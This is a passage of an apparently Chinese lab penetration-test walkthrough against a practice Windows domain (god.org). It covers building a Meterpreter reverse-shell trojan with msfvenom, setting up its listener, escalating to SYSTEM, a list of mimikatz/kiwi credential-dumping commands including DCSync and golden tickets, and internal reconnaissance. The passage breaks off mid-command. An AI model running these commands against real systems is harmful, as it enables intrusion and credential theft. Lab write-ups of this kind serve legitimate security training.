查看系统信息,发现打了4个补丁,当前域为god.org,域服务器名OWA\n\n\n## 反弹shell\n由于win7启动了安全模式,所以无法直接反弹shell,用msf生成一个木马\n```bash\nmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.118 LPORT=4444 -f exe -o msf.exe\n```\n```bash\nuse exploit/multi/handler\nset PAYLOAD windows/meterpreter/reverse_tcp\nset LHOST 192.168.31.118\nset LPORT 4444\nrun\n```\n\n\n提升为system权限\n\n\n\nps:mimikatz模块已经合并为kiwi模块\n```\ncreds_all:列举所有凭据\ncreds_kerberos:列举所有kerberos凭据\ncreds_msv:列举所有msv凭据\ncreds_ssp:列举所有ssp凭据\ncreds_tspkg:列举所有tspkg凭据\ncreds_wdigest:列举所有wdigest凭据\ndcsync:通过DCSync检索用户帐户信息\ndcsync_ntlm:通过DCSync检索用户帐户NTLM散列、SID和RID\ngolden_ticket_create:创建黄金票据\nkerberos_ticket_list:列举kerberos票据\nkerberos_ticket_purge:清除kerberos票据\nkerberos_ticket_use:使用kerberos票据\nkiwi_cmd:执行mimikatz的命令,后面接mimikatz.exe的命令\nlsa_dump_sam:dump出lsa的SAM\nlsa_dump_secrets:dump出lsa的密文\npassword_change:修改密码\nwifi_list:列出当前用户的wifi配置文件\nwifi_list_shared:列出共享wifi配置文件/编码\n\n```\n\n抓取密码\n\n\n# 进入内网\n## 信息收集\n查看安装的软件\n```bash\nrun post/windows/gather/enum_applications\n```\n\n\n\n查看路由,发现还存在另一个网段192.168.52.0/24\n```bash\narp 